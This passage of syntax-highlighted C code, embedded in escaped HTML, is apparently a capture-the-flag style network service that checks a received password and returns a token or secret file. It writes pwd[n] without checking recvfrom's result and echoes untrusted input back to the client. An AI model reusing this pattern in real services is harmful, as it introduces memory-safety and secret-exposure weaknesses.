class=\"k\"\u003eif\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e((\u003c/span\u003e\u003cspan class=\"n\"\u003er\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ebind\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003elistenfd\u003c/span\u003e\u003cspan class=\"p\"\u003e,(\u003c/span\u003e\u003cspan class=\"k\"\u003estruct\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nc\"\u003esockaddr\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e*\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\u003cspan class=\"o\"\u003e\u0026amp;\u003c/span\u003e\u003cspan class=\"n\"\u003eservaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"k\"\u003esizeof\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003eservaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e)))\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e!=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mi\"\u003e0\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eprintf\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;Error: Unable to bind to port %d\u003c/span\u003e\u003cspan class=\"se\"\u003e\\n\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ePORT\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eexit\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"mi\"\u003e1\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"p\"\u003e}\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003elisten\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003elistenfd\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"mi\"\u003e1024\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"k\"\u003efor\u003c/span\u003e\u003cspan class=\"p\"\u003e(;;)\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eclilen\u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"k\"\u003esizeof\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003econnfd\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003eaccept\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003elistenfd\u003c/span\u003e\u003cspan class=\"p\"\u003e,(\u003c/span\u003e\u003cspan class=\"k\"\u003estruct\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nc\"\u003esockaddr\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e*\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\u003cspan class=\"o\"\u003e\u0026amp;\u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"o\"\u003e\u0026amp;\u003c/span\u003e\u003cspan class=\"n\"\u003eclilen\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003en\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003erecvfrom\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003econnfd\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003epwd\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mi\"\u003e1000\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mi\"\u003e0\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"k\"\u003estruct\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nc\"\u003esockaddr\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e*\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\u003cspan class=\"o\"\u003e\u0026amp;\u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e\u0026amp;\u003c/span\u003e\u003cspan class=\"n\"\u003eclilen\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003epwd\u003c/span\u003e\u003cspan class=\"p\"\u003e[\u003c/span\u003e\u003cspan class=\"n\"\u003en\u003c/span\u003e\u003cspan class=\"p\"\u003e]\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"sc\"\u003e\u0026#39;\\0\u0026#39;\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003er\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003echeckpass\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003epwd\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"k\"\u003eif\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003er\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e!=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mi\"\u003e0\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\n\u003cspan class=\"w\"\u003e            \u003c/span\u003e\u003cspan class=\"k\"\u003eif\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003er\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e!=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mi\"\u003e5\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\n\u003cspan class=\"w\"\u003e                \u003c/span\u003e\u003cspan class=\"n\"\u003esenderror\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003econnfd\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003epwd\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e            \u003c/span\u003e\u003cspan class=\"k\"\u003eelse\u003c/span\u003e\n\u003cspan class=\"w\"\u003e                \u003c/span\u003e\u003cspan class=\"n\"\u003esendtoken\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003econnfd\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"k\"\u003eelse\u003c/span\u003e\n\u003cspan class=\"w\"\u003e            \u003c/span\u003e\u003cspan class=\"n\"\u003esendfile\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003econnfd\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eprintf\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;Received the following:\u003c/span\u003e\u003cspan class=\"se\"\u003e\\n\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eprintf\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;%s\u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003epwd\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eclose\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003econnfd\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"p\"\u003e}\u003c/span\u003e\n\u003cspan class=\"p\"\u003e}\u003c/span\u003e\n\n\u003cspan class=\"kt\"\u003evoid\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nf\"\u003esendfile\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003econnfd\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"k\"\u003estruct\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nc\"\u003esockaddr_in\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\n\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"kt\"\u003eFILE\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e*\u003c/span\u003e\u003cspan class=\"n\"\u003ef\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ec\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003ef\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003efopen\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003eSFILE\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;r\u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"k\"\u003eif\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ef\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"k\"\u003ewhile\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e((\u003c/span\u003e\u003cspan class=\"n\"\u003ec\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003egetc\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ef\u003c/span\u003e\u003cspan class=\"p\"\u003e))\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e!=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003eEOF\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\n\u003cspan class=\"w\"\u003e            \u003c/span\u003e\u003cspan class=\"n\"\u003esendto\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003econnfd\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e\u0026amp;\u003c/span\u003e\u003cspan class=\"n\"\u003ec\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mi\"\u003e1\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mi\"\u003e0\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"k\"\u003estruct\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nc\"\u003esockaddr\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e*\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\u003cspan class=\"o\"\u003e\u0026amp;\u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"k\"\u003esizeof\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e));\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003efclose\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ef\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"p\"\u003e}\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"k\"\u003eelse\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eprintf\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;Error opening file: \u0026quot;\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003eSFILE\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\n\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eexit\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"mi\"\u003e1\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"p\"\u003e}\u003c/span\u003e\n\u003cspan class=\"p\"\u003e}\u003c/span\u003e\n\n\u003cspan class=\"kt\"\u003evoid\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nf\"\u003esenderror\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003econnfd\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"k\"\u003estruct\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nc\"\u003esockaddr_in\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"kt\"\u003echar\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ep\u003c/span\u003e\u003cspan class=\"p\"\u003e[])\u003c/span\u003e\n\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003esendto\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003econnfd\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;Wrong password: \u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mi\"\u003e16\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mi\"\u003e0\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"k\"\u003estruct\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nc\"\u003esockaddr\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e*\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\u003cspan class=\"o\"\u003e\u0026amp;\u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"k\"\u003esizeof\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e));\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003esendto\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003econnfd\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ep\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003estrlen\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ep\u003c/span\u003e\u003cspan class=\"p\"\u003e),\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mi\"\u003e0\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"k\"\u003estruct\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nc\"\u003esockaddr\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e*\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\u003cspan class=\"o\"\u003e\u0026amp;\u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"k\"\u003esizeof\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e));\u003c/span\u003e\n\u003cspan class=\"p\"\u003e}\u003c/span\u003e\n\n\u003cspan class=\"kt\"\u003evoid\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nf\"\u003esendtoken\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003econnfd\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"k\"\u003estruct\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nc\"\u003esockaddr_in\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\n\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"kt\"\u003eFILE\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e*\u003c/span\u003e\u003cspan class=\"n\"\u003ef\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ec\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003ef\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003efopen\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003eTFILE\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;r\u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"k\"\u003eif\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ef\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"k\"\u003ewhile\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e((\u003c/span\u003e\u003cspan class=\"n\"\u003ec\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003egetc\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ef\u003c/span\u003e\u003cspan class=\"p\"\u003e))\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e!=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003eEOF\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\n\u003cspan class=\"w\"\u003e            \u003c/span\u003e\u003cspan class=\"n\"\u003esendto\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003econnfd\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e\u0026amp;\u003c/span\u003e\u003cspan class=\"n\"\u003ec\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mi\"\u003e1\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mi\"\u003e0\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"k\"\u003estruct\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nc\"\u003esockaddr\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e*\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\u003cspan class=\"o\"\u003e\u0026amp;\u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"k\"\u003esizeof\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e));\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan 